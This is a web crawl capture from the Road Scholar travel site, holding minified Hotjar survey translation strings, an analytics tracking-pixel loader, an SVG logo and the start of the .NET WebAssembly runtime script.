نظر وارد کنید"},fi:{next:"Seuraava",please_type_here:"Kirjoita tähän",reply:"Vastaa",consent:"Palautteesi yhdistäminen vierailuihisi liittyviin tietoihin (laitekohtaiset, käyttötiedot, evästeet, käyttäytyminen ja vuorovaikutus) auttaa meitä tekemään parannuksia nopeammin. Annatko meille suostumuksesi tehdä näin aiemmille sekä tuleville vierailuillesi?",consent_more_information:"Lisää tietoja",feedback:"Palaute",close:"Sulje",skip:"Ohita",give_consent:"Toki",decline_consent:"Ei kiitos",consent_more_information_url:"https://www.hotjarconsent.com/fi.html",password_warning:"Älä koskaan syötä salasanoja",comment_label:"Kirjoita kommentti"},fr:{next:"Suivant",please_type_here:"Veuillez saisir du texte ici...",reply:"Répondre",consent:"Avant de partir, nous autorisez-vous à lier vos réponses aux données (appareil, utilisation, cookies, comportement et interactions) concernant vos visites ? Cela nous aiderait à vous offrir une meilleure expérience.",surveyComplete:"Enquête terminée",this_field_is_required:"Ce champ est obligatoire",comment_for_option:"Commentaire pour l’option",open_new_tab:"Ouvrir dans un nouvel onglet",open_new_tab_aria:"Ouvrir l’image dans un nouvel onglet",show_survey:"Afficher l’enquête",hide_survey:"Masquer l’enquête",close_survey:"Fermer l’enquête",made_with_hotjar:"Créé avec Hotjar",made_with_hotjar_surveys:"Réalisé avec Hotjar Surveys",consent_more_information:"En savoir plus",privacy_policy:"Politique de confidentialité",feedback:"Feedback",close:"Fermer",skip:"Passer",consent_more_information_url:"https://www.hotjarconsent.com/fr.html",try_hotjar:"Essayez Hotjar",want_feedback_like_this:"Vous souhaitez recevoir ce type de feedback ?",give_consent:"Oui, bien sûr",decline_consent:"Non, merci",password_warning:"N'entrez jamais de mots de passe",comment_label:"Entrez un commentaire"},he:{next:"הבא",please_type_here:"הקלד כאן...",reply:"תגובה",consent:"חיבור המשוב שלך עם נתונים הקשורים לביקורים שלך (ספציפיים למכשיר, נתוני שימוש, קובצי cookie, התנהגות ואינטראקציות) יעזור לנו להשתפר מהר יותר. האם את/ה נותן/ת לנו את הסכמתך לעשות זאת לגבי ביקוריך בעבר ובעתיד?",comment_for_option:"הערה לאופציה",consent_more_information:"מידע נוסף",feedback:"חוות דעת",close:"סגור",skip:"דלג",give_consent:"כן בטח",decline_consent:"לא תודה",password_warning:"אל תזין אף פעם סיסמאות",comment_label:"הכנס תגובה"},hr:{next:"Sljedeći",please_type_here:"Pišite ovdje",reply:"Odgovor",consent:"Povjezivanje vaših primjedbi i prijedloga sa podacima u vezi vaših posjeta (po uređaju: podaci o korišćenju, kolačići, ponašanje i interakcije) će nam pomoći u našem bržem unapređenju. Da li nam dajete dozvolu za to uraditi za vaše prijethodne i buduće posjete?",consent_more_information:"Više podataka",feedback:"Povratna informacija",close:"Zatvori",skip:"Preskoči",give_consent:"Da naravno",decline_consent:"Ne hvala",password_warning:"Nikada ne unosite lozinke",comment_label:"Unesite komentar"},hu:{next:"Következő",please_type_here:"Ide írhat...",reply:"Válasz",consent:"Az ön visszajelzésének és a látogatásával kapcsolatos adatainak (eszköztípus, felhasználási adatok, sütik, viselkedés és interakció) összekapcsolásával segíthet nekünk a gyorsabb fejlődésben. Hozzájárul ahhoz, hogy ezt megtegyük az ön előző és a jövőbeni látogatásai alkalmával?",consent_more_information:"Több információ",feedback:"Visszajelzés",close:"Bezárás",skip:"Átugrom",give_consent:"Igen, persze",decline_consent:"Nem köszönöm",password_warning:"Soha ne írjon be jelszavakat",comment_label:"Írjon be egy megjegyzést"},id:{next:"Berikutnya",please_type_here:"Silahkan ketik disini...",reply:"Balasan",feedback:"Umpan balik",close:"Tutup",skip:"Lewati",give_consent:"Ya tentu",decline_consent:"Tidak, terima kasih",password_warning:"Jangan pernah memasukkan kata sandi",comment_label:"Masukkan komentar"},it:{next:"Prossima",please_type_here:"Scrivi qui...",reply:"Rispondi",consent:"Collegare questo feedback ai dati relativi alle tue visite (dispositivo, utilizzo, cookie, comportamento e interazioni) ci aiuterà a migliorare più rapidamente. Ci dai il consenso a farlo per visite passate e future?",surveyComplete:"Sondaggio completato",this_field_is_required:"Questo campo è obbligatorio",comment_for_option:"Commento per l'opzione",open_new_tab:"Apri in una nuova scheda",open_new_tab_aria:"Apri immagine in una nuova scheda",show_survey:"Mostra sondaggio",hide_survey:"Nascondi sondaggio",close_survey:"Chiudi sondaggio",made_with_hotjar:"Realizzato con Hotjar",made_with_hotjar_surveys:"Realizzato con Hotjar Surveys",consent_more_information:"Maggiori informazioni",privacy_policy:"Politica sulla Privacy",feedback:"Feedback",close:"Chiudi",skip:"Salta",consent_more_information_url:"https://www.hotjarconsent.com/it.html",try_hotjar:"Prova Hotjar",want_feedback_like_this:"Desideri un feedback di questo tipo?",give_consent:"Sì, certo",decline_consent:"No grazie",comment_label:"Inserisci un commento",password_warning:"Non inserire mai le password"},ja:{next:"次へ",please_type_here:"こちらにご記入ください...",reply:"返信",consent:"あなたのフィードバックとサイト訪問に関連するデータ（デバイスの仕様、利用時間データ、クッキー、行動、相互作用）を結び付けることが、私たちの改善スピードをより速くする助けとなります。あなたの以前の訪問と今後の訪問について、そのようにすることを承諾していただけますか？",consent_more_information:"さらに詳しく",feedback:"フィードバック",close:"閉じる",skip:"スキップ",give_consent:"はい、もちろんです",decline_consent:"結構です",password_warning:"パスワードを入力しないでください",comment_label:"コメントを入力してください"},ko:{next:"다음",please_type_here:"여기에 입력해주세요",reply:"답변하기",consent:"귀하의 피드백을 방문과 관련된 데이터 (장치별, 사용 데이터, 쿠키, 동작 및 상호 작용)와 연결해 주시면, 저희가 더 빨리 발전할 수 있습니다. 귀하의 이전과 미래의 방문에 대해 그렇게 해 주시는 것에 동의하시겠습니까?",consent_more_information:"더 알아보기",feedback:"피드백",close:"닫기",skip:"건너뛰기",give_consent:"물론이지",decline_consent:"고맙지 만 사양 할게",password_warning:"절대로 비밀번호를 입력하지 마세요",comment_label:"댓글을 입력하세요"},lt:{next:"Kitas",please_type_here:"Rašyti čia...",reply:"Atsakyti",consent:"Jūsų atsiliepimas ir duomenys susiję su jūsų apsilankymais (konkretūs įrenginiai, naudojimo duomenys, slapukai, elgesys ir veiksmai) padės mums tobulėti greičiau. Ar sutinkate su tokių duomenų issaugojimu jūsų praeities ir ateities apsilankymams.",consent_more_information:"Daugiau informacijos",feedback:"Atsiliepimai",close:"Uždaryti",skip:"Praleisti",give_consent:"Taip, žinoma",decline_consent:"Ne, ačiū",password_warning:"Niekada neįveskite slaptažodžių",comment_label:"Įveskite komentarą"},lv:{next:"Nākamais",please_type_here:"Lūdzu, ievadiet šeit...",reply:"Atbilde",feedback:"Atsauksme",close:"Aizvērt",skip:"Izlaist",give_consent:"Jā, protams",decline_consent:"Nē paldies",password_warning:"Nekad neievadiet paroles",comment_label:"Ievadiet komentāru"},mis:{next:"Sljedeći",please_type_here:"Pišite ovdje...",reply:"Odgovori",consent:"Povjezivanje vaših primjedbi i prijedloga sa podacima u vezi vaših posjeta (po uređaju: podaci o korišćenju, kolačići, ponašanje i interakcije) će nam pomoći da se brže unaprijedimo. Da li nam dajete dozvolu da to uradimo za vaše prijethodne i buduće posjete?",consent_more_information:"Više podataka",close:"Zatvori",give_consent:"Da naravno",decline_consent:"Ne hvala",password_warning:"Nikada ne unosite lozinke",comment_label:"Унесите коментар",feedback:"Повратна информација",skip:"Скип"},nb:{next:"Neste",please_type_here:"Skriv her...",reply:"Svar",consent:"Ved å knytte tilbakemeldingen din med data som er relatert til besøkene dine (enhetsspesifikt, bruksdata, informasjonskapsler, atferd og samhandlinger), hjelper det oss med å bli bedre raskere. Gir du oss ditt samtykke til å gjøre det med dine tidligere og fremtidige besøk?",consent_more_information:"Mer informasjon",feedback:"Tilbakemelding",close:"Lukk",skip:"Hopp over",give_consent:"Ja sikkert",decline_consent:"Nei takk",password_warning:"Aldri skriv inn passord",comment_label:"Skriv inn en kommentar"},nl:{next:"Volgende",please_type_here:"Jouw bericht...",reply:"Reageer",consent:"Door het verbinden van uw feedback met data die verband houdt met uw bezoek aan de site (specifiek voor een apparaat, gebruiksdata, cookies, gedrag en interacties) kunnen we sneller verbeteringen aanbrengen. Geeft u ons toestemming om dit te doen voor uw bezoeken in het verleden en in de toekomst?",surveyComplete:"Enquête voltooid",this_field_is_required:"Dit veld is verplicht",comment_for_option:"Opmerking voor optie",open_new_tab:"Openen in nieuw tabblad",open_new_tab_aria:"Afbeelding openen in een nieuw tabblad.",show_survey:"Toon enquête",hide_survey:"Verberg enquête",close_survey:"Enquête sluiten",made_with_hotjar:"Gemaakt met Hotjar",made_with_hotjar_surveys:"Gemaakt met Hotjar Surveys",consent_more_information:"Meer informatie",privacy_policy:"Privacybeleid",feedback:"Feedback",close:"Sluiten",skip:"Overslaan",consent_more_information_url:"https://www.hotjarconsent.com/nl.html",try_hotjar:"Probeer Hotjar",want_feedback_like_this:"Wilt u feedback zoals deze?",give_consent:"Ja, zeker",decline_consent:"Nee bedankt",password_warning:"Vul nooit wachtwoorden in",comment_label:"Voer een opmerking in"},pl:{next:"Dalej",please_type_here:"Wpisz wiadomość...",reply:"Odpowiedz",consent:"Łączenie Twoich odpowiedzi z informacjami o Twoich wizytach na stronie (dot. używanego urządzenia, sposobu użytkowania strony, plików cookie, zachowania i interakcji) pozwoli nam na szybsze udoskonalenie się. Czy wyrażasz zgodę na łączenie tych danych z Twoich poprzednich i przyszłych wizyt?",surveyComplete:"Ankieta ukończona",this_field_is_required:"To pole jest wymagane",comment_for_option:"Komentarz",open_new_tab:"Otwórz w nowej zakładce",open_new_tab_aria:"Otwórz obraz w nowej zakładce",show_survey:"Pokaż ankietę",hide_survey:"Ukryj ankietę",close_survey:"Zamknij ankietę",made_with_hotjar:"Stworzone za pomocą Hotjar",made_with_hotjar_surveys:"Wykonano za pomocą ankiet Hotjar",consent_more_information:"Więcej informacji",privacy_policy:"Polityka Prywatności",feedback:"Opinia",close:"Zamknij",skip:"Pomiń",consent_more_information_url:"https://www.hotjarconsent.com/pl.html",try_hotjar:"Wypróbuj Hotjar",want_feedback_like_this:"Chcesz takiej opinii?",give_consent:"Tak, oczywiście",decline_consent:"Nie, dziękuję",password_warning:"Nigdy nie wpisuj haseł",comment_label:"Wpisz komentarz"},pt_BR:{next:"Seguinte",please_type_here:"Escreva aqui...",reply:"Responder",consent:"Antes de você ir, podemos conectar sua resposta aos dados (dispositivo, uso, cookies, comportamento e interações) relacionados às suas visitas? Isso nos ajudará a proporcionar uma experiência melhor.",surveyComplete:"Pesquisa concluída",this_field_is_required:"Este campo é obrigatório",comment_for_option:"Comentário para a opção",open_new_tab:"Abrir em uma nova guia",open_new_tab_aria:"Abrir imagem em uma nova guia",show_survey:"Mostrar pesquisa",hide_survey:"Ocultar pesquisa",close_survey:"Fechar pesquisa",made_with_hotjar:"Feito com o Hotjar",made_with_hotjar_surveys:"Feito com Hotjar Surveys",consent_more_information:"Saiba mais",privacy_policy:"Política de privacidade",feedback:"Feedback",close:"Fechar",skip:"Pular",consent_more_information_url:"https://www.hotjarconsent.com/pt_br.html",try_hotjar:"Experimente o Hotjar",want_feedback_like_this:"Quer feedback como este?",give_consent:"Sim, claro",decline_consent:"Não, obrigado",password_warning:"Nunca digite senhas",comment_label:"Insira um comentário"},pt:{next:"Seguinte",please_type_here:"Por favor, escreva aqui ...",reply:"Responder",consent:"Ao associar o seu feedback aos dados das suas visitas (dispositivo, dados de utilização, cookies, comportamento e interações) ajuda-nos a melhorar a sua experiência com mais rapidez. Para o continuarmos a fazer, precisamos do seu consentimento relativo a visitas anteriores e futuras.",consent_more_information:"Saber mais",feedback:"Feedback",close:"Fechar",skip:"Ignorar",give_consent:"Sim, claro",decline_consent:"Não, obrigado",consent_more_information_url:"https://www.hotjarconsent.com/pt.html",password_warning:"Nunca insira senhas",comment_label:"Insira um comentário"},ro:{next:"Următoarea",please_type_here:"Scrie aici...",reply:"Răspunde",consent:"Conectarea observațiilor și opiniilor dvs. cu datele rezultate din vizitele dvs. (dispozitive folosite, date de utilizare, fișiere cookie, comportament și interacțiuni) ne va ajuta să ne îmbunătățim serviciile mai rapid. Ne acordați consimțământul dvs. pentru a face acest lucru atât pentru vizitele dvs. anterioare, cât și pentru cele viitoare?",consent_more_information:"Mai multe informații",feedback:"Feedback",close:"Închide",skip:"Treci peste",give_consent:"Da sigur",decline_consent:"Nu, mulțumesc",password_warning:"Nu introduceți niciodată parolele",comment_label:"Introdu un comentariu"},ru:{next:"Далее",please_type_here:"Место для ввода...",reply:"Ответить",consent:"Связь ваших отзывов с данными о посещении вами сайта (данные об устройстве, сведения об использовании, файлы cookie, поведение и активность на сайте) поможет нам быстрее улучшить наши услуги. Даете ли вы нам свое согласие на использование данных о ваших предыдущих и будущих посещениях сайта?",consent_more_information:"Дополнительная информация",feedback:"Обратная связь",close:"Закрыть",skip:"Пропустить",give_consent:"Да, конечно",decline_consent:"Нет, спасибо",consent_more_information_url:"https://www.hotjarconsent.com/ru.html",password_warning:"Никогда не вводите пароли",comment_label:"Введите комментарий"},sk:{next:"Ďalšie",please_type_here:"Začnite písať tu",reply:"Odpovedať",consent:"Prepojenie Vašej spätnej väzby s dátami súvisiacimi s Vašimi návštevami (špecifikácia zariadenia, využitie dát, správanie a interakcie) nám pomôže rýchlejšie sa zlepšovať. Dáte nám súhlas na to, aby sme tak spravili v prípade Vašich minulých aj budúcich návštev?",consent_more_information:"Pre viac informácií kliknite sem",feedback:"Váš názor",close:"Zavrieť",skip:"Preskočiť",give_consent:"Áno samozrejme",decline_consent:"Nie ďakujem",password_warning:"Nikdy nezadávajte heslá",comment_label:"Zadajte komentár"},sl:{next:"Naslednji",please_type_here:"Prosimo vnesite tukaj...",reply:"Odgovori",feedback:"Povratna informacija",close:"Zapri",skip:"Preskoči",give_consent:"Ja seveda",decline_consent:"Ne hvala",password_warning:"Nikoli ne vnašajte gesel",comment_label:"Vnesite komentar"},sq:{next:"Tjetër",please_type_here:"Ju lutem shkruani këtu...",reply:"Përgjigju",consent:"Lidhja midis vlerwsimit tuaj dhe infromacioneve qw kanw lidhje (nw lidhje) me vizitat tuaja(device-specific,…) do tw na ndihmonin tw permisohemi akoma mw shpejt. A do tw na jepni aprovimin tuaj pwr tw bwrw kwtw me vizitat tuaja tw mwparshme dhe me ato nw tw ardhmen?",consent_more_information:"Më shumë informacion",feedback:"Mendimi juaj",close:"Mbyll",skip:"Kalo",give_consent:"Po sigurisht",decline_consent:"Jo faleminderit",consent_more_information_url:"https://www.hotjarconsent.com/sq.html",password_warning:"Kurrë mos shkruani fjalëkalime",comment_label:"Shkruani një koment"},sr:{next:"Sledeći",please_type_here:"Pišite ovde...",reply:"Odgovori",consent:"Povezivanje vaših primedbi i predloga sa podacima u vezi vaših poseta (po uređaju: podaci o korišćenju, kolačići, ponašanje i interakcije) će nam pomoći da se brže unapredimo. Da li nam dajete dozvolu da to uradimo za vaše prethodne i buduće posete?",consent_more_information:"Više podataka",feedback:"Povratna informacija",close:"Zatvori",skip:"Preskoči",give_consent:"Da siguran",decline_consent:"Ne hvala",password_warning:"Nikada ne unosite lozinke",comment_label:"Унесите коментар"},sv:{next:"Nästa",please_type_here:"Skriv här...",reply:"Besvara",consent:"Att koppla din feedback med data förknippade med dina besök (enhetsspecifik, användningsdata, cookies, beteende och interaktioner) hjälper oss att bli bättre snabbare. Ger du oss ditt tillstånd att göra detta för dina tidigare och framtida besök?",surveyComplete:"Undersökning klar",this_field_is_required:"Detta fält är obligatoriskt",comment_for_option:"Kommentar för alternativ",open_new_tab:"Öppna i ny flik",open_new_tab_aria:"Öppna bilden i en ny flik",show_survey:"Visa undersökning",hide_survey:"Dölj undersökning",close_survey:"Stäng undersökning",made_with_hotjar:"Gjord med Hotjar",made_with_hotjar_surveys:"Tillverkad med Hotjar Surveys",consent_more_information:"Mer information",privacy_policy:"Integritetspolicy",feedback:"Feedback",close:"Stäng",skip:"Hoppa över",consent_more_information_url:"https://www.hotjarconsent.com/sv.html",try_hotjar:"Prova Hotjar",want_feedback_like_this:"Vill du ha feedback som denna?",give_consent:"Ja, visst",decline_consent:"Nej tack",password_warning:"Ange aldrig lösenord",comment_label:"Skriv en kommentar"},sw:{next:"Ifuatayo",please_type_here:"Tafadhali andika hapa...",reply:"Jibu",consent:"Kuhusisha maoni yako na data inayohusiana na ziara zako (kifaa unachotumia, data ya utumizi, mwenendo na jinsi ya matumizi) itatusaidia kujiboresha kwa kasi zaidi. Je, unatupa idhini yako kufanya hivyo kwa ziara zako za awali na zijazo?",consent_more_information:"Maelezo zaidi",feedback:"Mrejesho",close:"Funga",skip:"Ruka",give_consent:"Ndiyo, hakika",decline_consent:"Hapana, asante",password_warning:"Usiingie nywila kamwe",comment_label:"Weka maoni"},th:{next:"ต่อไป",please_type_here:"โปรดพิมพ์ที่นี่...",reply:"ตอบ",consent:"การเชื่อมโยงข้อเสนอแนะของคุณกับข้อมูลที่เกี่ยวข้องกับการเข้าชมของคุณ (เจาะจงอุปกรณ์, คุกกี้, พฤติกรรม และการโต้ตอบ) จะช่วยให้เราปรับปรุงได้อย่างรวดเร็วยิ่งขึ้น คุณต้องการยินยอมให้เรากระทำการดังกล่าวสำหรับการเข้าชมของคุณในก่อนหน้านี้และในอนาคตหรือไม่",consent_more_information:"ข้อมูลเพิ่มเติม",feedback:"ฟีดแบ็ค",close:"ปิด",skip:"ข้าม",give_consent:"แน่นอน",decline_consent:"ไม่เป็นไรขอบคุณ",password_warning:"อย่าเคยป้อนรหัสผ่าน",comment_label:"ใส่ความคิดเห็น"},tl:{next:"Susunod",please_type_here:"Dito po magsimulang magsulat...",reply:"Tumugon",consent:"Ang pag-uugnay ng iyong mga komento sa mga datos na may kaugnayan sa iyong mga pagbisita (para sa espesipikong aparato, mga datos sa paggamit, mga cookies, pag-uugali at pakikipag-ugnayan) ay makakatulong sa amin na humusay nang mas mabilis. Ibinibigay mo ba sa amin ang iyong pahintulot na gawin ito para sa iyong mga nakaraan at darating pang pagbisita?",consent_more_information:"Karagdagang impormasyon",feedback:"Feedback",close:"Isara",skip:"Laktawan",give_consent:"Oo ba",decline_consent:"Salamat nalang",password_warning:"Huwag kailanman maglagay ng mga password",comment_label:"Maglagay ng komento"},tr:{next:"Sonraki",please_type_here:"Cevabınızı buraya giriniz...",reply:"Cevapla",feedback:"Geribildirim",close:"Kapat",skip:"Atla",give_consent:"Evet elbette",decline_consent:"Hayır, teşekkürler",password_warning:"Asla şifreler girme",comment_label:"Bir yorum girin"},uk:{next:"Далі",please_type_here:"Місце для вводу...",reply:"Відповісти",consent:"Поєднання ваших відгуків із даними, пов'язаними з вашими візитами (дані про окремі пристрої, користування, файли-реп'яшки, поведінку та взаємодії), допоможе нам покращуватись швидше. Ви дозволяєте робити це щодо ваших попередніх та майбутніх візитів?",consent_more_information:"Більше інформації",feedback:"Зворотній зв'язок",close:"Закрити",give_consent:"Так, авжеж",decline_consent:"Ні, дякую",skip:"Пропустити",password_warning:"Ніколи не вводьте паролі",comment_label:"Введіть коментар"},vi:{next:"Kế tiếp",please_type_here:"Vui lòng nhập nội dung tại đây...",reply:"Trả lời",consent:"Kết nối phản hồi của bạn với dữ liệu liên quan đến các lần truy cập của bạn (thiết bị cụ thể, dữ liệu sử dụng, cookie, hành vi và tương tác) sẽ giúp chúng tôi cải thiện nhanh hơn. Bạn có đồng ý cho chúng tôi làm như vậy cho các lần truy cập trước và trong tương lai của bạn không?",consent_more_information:"Thêm thông tin",feedback:"Phản hồi",close:"Đóng",give_consent:"Vâng, chắc chắn rồi",decline_consent:"Không, cám ơn",skip:"Bỏ qua",password_warning:"Đừng bao giờ nhập mật khẩu",comment_label:"Nhập bình luận"},zh_CN:{next:"下一个",please_type_here:"请输入...",reply:"回复",consent:"为了运营和改善Hotjar的技术和服务，Hotjar 希望将您的反馈与您的访问相关数据相结合。您是否同意我们收集您在过去以及未来访问过程中产生的访问数据(包括设备信息、使用数据、Cookies、行为和互动数据）？",consent_more_information:"更多信息",feedback:"反馈",close:"关闭",skip:"跳过",give_consent:"是的，当然",decline_consent:"不，谢谢",consent_more_information_url:"https://www.hotjarconsent.com/zh.html",password_warning:"永远不要输入密码",comment_label:"输入评论"},zh_TW:{next:"下一個",please_type_here:"請輸入...",reply:"回覆",consent:"將您的意見反應與您的造訪相關資料（所用的裝置、使用狀況資料、Cookie、行為與互動）做連結，將有助於我們更快速改善。您同意我們就您先前與之後的造訪來這麼做嗎？",consent_more_information:"更多資訊",feedback:"回饋",close:"關閉",skip:"跳過",give_consent:"是的，當然",decline_consent:"不，謝謝",password_warning:"絕不輸入密碼",comment_label:"輸入評論"}},ed=Qu,{translate:function(e){try{var n,t,r=null===(n=hj.widget)||void 0===n?void 0:n.getActiveLanguage(),o=null===(t=ed[r])||void 0===t?void 0:t[e];return null!=o?o:ed.en[e]}catch(e){hj.exceptions.log(new Error("Failed to translate: ".concat(e)))}}}).translate,hj.widget.renderSurvey=function(e){var n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:document.body;_r(n,".".concat("_hj-widget-iframe")),nd(e,n)}}()}();


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://sv.roadscholar.org/tpTracking/loader/load.js?sv_cid=1510_03677&url=https%3A%2F%2Fwww.roadscholar.org%2Ffind-an-adventure%2F24908%2FJewels-of-the-Aegean-Discover-the-History-of-the-Greek-Islands%3Fite%3D6047%26ito%3D741%26itq%3De33af3b9-563a-40e9-9d6a-1601c50ad8b8%26itx%255Bidio%255D%3D34947455&sessionid=16e343d180e50b451800dd78ca3c1ef3&v=1770026489385&referrer=&tzoffset=0000&bi=1280%2C720%2C1280%2C720&dd=%22iHjobdQ1L1QHmw5yAfQvQWn3bhslbd01L1Q1mfjID89ebksJ2kt1LkbY2CnqmfjID89eKkhvQwz1Q1a1goq0dosaKusJKfQObkhvgoZs%22&firesv=1&firerkdms=0&sv_statictag=0
body_size: 403
content:
var el,tracker,urls=["https://track.securedvisit.com/tp/[base64]/tp.gif"];if(window._svt&&window._svt._getTrackerByName){tracker=window._svt._getTrackerByName();for(var i=0;i<urls.length;i++){el=tracker._createTrackingPixel(urls[i]);el=null;}}

--- FILE ---
content_type: image/svg+xml
request_url: https://www.roadscholar.org/Themes/RoadScholar/assets/images/wholeship-cardinal.svg
body_size: 1044
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 72.9 101.8"><defs><clipPath id="a"><path style="fill:none" d="M0 0h72.9v101.8H0z"/></clipPath></defs><path style="fill:#d32226" d="M0 0v81.6l36.1 20.2 36.8-20.2V0H0z"/><g style="clip-path:url(#a)"><path d="M57.7 75.4c1 0 1.7-.8 1.7-1.7s-.7-1.8-1.7-1.8-1.7.8-1.7 1.8.7 1.7 1.7 1.7m-.9-4.6h1.8L59 65v-2.5h-2.7V65l.5 5.8Zm-9.9-2v-3.7h1.3c1.5 0 2.3.5 2.3 1.8s-.7 2-2.3 2h-1.4Zm-2.7 6.4H47V71h1.5c2.6 0 4.8-1.3 4.8-4.2s-2.2-4-4.9-4h-4.2v12.4Zm-6.2 0h2.8V62.9H38v12.3Zm-13.3 0h2.8V70h4.3v5.2h2.8V62.9h-2.8v4.8h-4.3v-4.8h-2.8v12.3Zm-7.2.2c3 0 4.7-1.8 4.7-3.8s-1-2.8-2.4-3.3l-1.6-.6c-1.1-.4-1.9-.7-1.9-1.5s.6-1.1 1.6-1.1 1.7.4 2.6 1l1.4-1.8c-1.1-1.1-2.6-1.6-4-1.6-2.6 0-4.4 1.6-4.4 3.7s1.2 2.9 2.5 3.4l1.6.7c1.1.4 1.8.7 1.8 1.5s-.6 1.2-1.7 1.2-2.2-.5-3.1-1.3L13 73.8c1.2 1.2 3 1.8 4.6 1.8m36-15.2h6.2v-1.8h-4v-2.2h3.3v-1.8h-3.3v-1.9h3.8v-1.8h-6v9.6Zm-7.7 0h6v-1.8h-3.8v-7.8h-2.2v9.6Zm-6.2-1.7c-1.3 0-2.1-1.2-2.1-3.2s.8-3.1 2.1-3.1 2.1 1.2 2.1 3.1-.8 3.2-2.1 3.2m0 1.9c2.6 0 4.4-1.9 4.4-5s-1.8-4.9-4.4-4.9-4.4 1.8-4.4 4.9 1.8 5 4.4 5m-13.9-.2H28v-4h3.3v4h2.2v-9.6h-2.2v3.7H28v-3.7h-2.2v9.6Zm-11.2 0h2.7l.9-4.4c.2-.7.3-1.5.4-2.2.1.7.2 1.5.4 2.2l.9 4.4h2.7l1.7-9.6h-2.1l-.7 4.5c-.1 1-.3 2-.4 3-.2-1-.4-2.1-.6-3l-1-4.5h-1.8l-1 4.5-.6 3c-.1-1-.3-2-.4-3l-.7-4.5h-2.2l1.8 9.6Zm42.5-12.6h3.3v-.6h-2.6v-2h2.1v-.6h-2.1v-1.7h2.5v-.6h-3.2v5.5Zm-5.6 0h.7v-2.6h2.6v2.6h.7v-5.5h-.7v2.3h-2.6v-2.3h-.7v5.5Zm-3.4 0h.7v-4.9h1.7v-.6h-4v.6h1.7v4.9Zm-7.4 0H44v-.6h-2.6v-2h2.1v-.6h-2.1v-1.7h2.5v-.6h-3.2v5.5Zm-3.5 0h.8l1.8-5.5h-.7l-.9 3c-.2.7-.3 1.2-.5 1.8-.2-.7-.3-1.2-.5-1.8l-.9-3h-.8l1.8 5.5Zm-6.2 0h.7l.5-1.7h2l.5 1.7h.8l-1.9-5.5h-.8l-1.9 5.5Zm1.6-3.1c.2-.6.4-1.2.5-1.9.2.6.3 1.2.6 1.9l.3.8h-1.7l.3-.8Zm-6.5 3.1h.7v-2.6h2.6v2.6h.7v-5.5h-.7v2.3h-2.6v-2.3h-.7v5.5Zm-6.3 0h3.3v-.6h-2.6v-2h2.1v-.6h-2.1v-1.7H23v-.6h-3.2v5.5Zm-6.1 0h.8l.8-3.3c0-.4.2-.8.3-1.3 0 .4.2.8.3 1.3l.8 3.3h.8l1.1-5.5h-.7l-.6 3-.3 1.8c-.1-.6-.3-1.2-.4-1.8l-.8-3h-.6l-.8 3c-.1.6-.3 1.2-.4 1.8l-.3-1.8-.6-3h-.7l1.2 5.5Zm34.8-27c-.1.8-.2 1.6-.3 2.5-1.5-.8-3-1.6-4.4-2.4-1.7-.9-3.4-1.9-5.1-2.8-.4-.2-.7-.2-1.1 0-2.9 1.8-5.8 3.5-8.7 5.2-.2.1-.3.2-.6.3-.2-.9-.3-1.7-.4-2.6 0-.1.2-.4.4-.5 2.5-1.5 5.1-2.9 7.6-4.4.6-.4 1.2-.7 1.9-1.1h.6c3.3 1.7 6.5 3.4 9.8 5.1.2.1.3.2.3.6m-4.4 6.4-1.6-.8-1.5.9.2-1.7-1.3-1.2 1.7-.3.7-1.6.8 1.5 1.7.2-1.2 1.3.4 1.7ZM38 34.7h-2.8c-.1 0-.3-.2-.4-.4l-4.5-7.2c-.5-.8-1-1.5-1.4-2.3-.2-.2-.2-.4.1-.6 2.9-1.7 5.7-3.4 8.5-5.1 0 0 .1 0 .3-.1l.3 15.6Zm-4.3-21.4H35c2.3 0 4.7 0 7-.2.4 0 .6.1.6.6v2.5l-.6-.3c-1.1-.6-2.2-1.1-3.3-1.7-.4-.2-.8-.2-1.2 0-1.1.6-2.2 1.3-3.3 1.9-.2 0-.3.1-.5.2v-3.1Zm4.4-3.5c.7 0 1.1.4 1.1 1.1v.2c0 .8-.4 1.3-1.2 1.3-.8 0-1.2-.4-1.2-1.2 0-.9.4-1.4 1.3-1.4m10.7 9.8-5.1-2.7c-.3-.2-.4-.3-.4-.7v-3.3c0-1.1-.2-.7-.7-.6h-2.1c-.4 0-.5-.1-.5-.5V9.4c0-.8-.2-.6-.6-.6h-2.8c-.4 0-.6.2-.6.6v1.9c0 .6-.3.9-.8.9h-1.8c-.6 0-.6.2-.6.6V16c0 .4-.1.7-.5.9-1.6.9-3.2 1.9-4.8 2.8-.4.2-.6.4-.5.9.2.9.3 1.9.5 2.8 0 .3 0 .7.2 1 1.8 2.9 3.6 5.8 5.5 8.6.3.4.5.9.9 1.4h-4.6c-.3 0-.7 0-.7.4s.4.4.7.4h1c4.9 0 9.8-.2 14.8-.3h1c.4 0 .9 0 .9-.4 0-.5-.5-.4-.9-.4h-4c0-.2.1-.3.2-.4 2.1-3.3 4.2-6.6 6.4-9.9 0-.1.1-.3.1-.4.1-1.1.2-2.2.4-3.3 0-.5-.1-.7-.5-.9" style="fill:#fff"/></g></svg>

--- FILE ---
content_type: text/javascript
request_url: https://www.roadscholar.org/_framework/dotnet.runtime.8.0.23.p6w24d4d22.js
body_size: 54272
content:
//! Licensed to the .NET Foundation under one or more agreements.
//! The .NET Foundation licenses this file to you under the MIT license.
var e="8.0.23";let t,n;const r="object"==typeof process&&"object"==typeof process.versions&&"string"==typeof process.versions.node,o="function"==typeof importScripts,a="object"==typeof window||o&&!r,s=!a&&!r&&!o;let i,c=null,l=null,u=null,p=!1,d=!0,_=!0,f=!1,m=!1,h=!1;function b(e){i=e.isPThread,p=e.linkerDisableLegacyJsInterop,d=e.linkerWasmEnableSIMD,_=e.linkerWasmEnableEH,f=e.linkerEnableAotProfiler,m=e.linkerEnableBrowserProfiler,l.quit=e.quit_,l.ExitStatus=e.ExitStatus,l.moduleGitHash=e.gitHash}function g(e){if(h)throw new Error("Runtime module already loaded");h=!0,t=e.module,n=e.internal,l=e.runtimeHelpers,u=e.loaderHelpers,c=e.api,Object.assign(l,{gitHash:"c96cd11cb2f0c204f272b2280082a329aee24cf7",allAssetsInMemory:y(),dotnetReady:y(),afterInstantiateWasm:y(),beforePreInit:y(),afterPreInit:y(),afterPreRun:y(),beforeOnRuntimeInitialized:y(),afterOnRuntimeInitialized:y(),afterPostRun:y(),mono_wasm_exit:()=>{throw new Error("Mono shutdown")},abort:e=>{throw 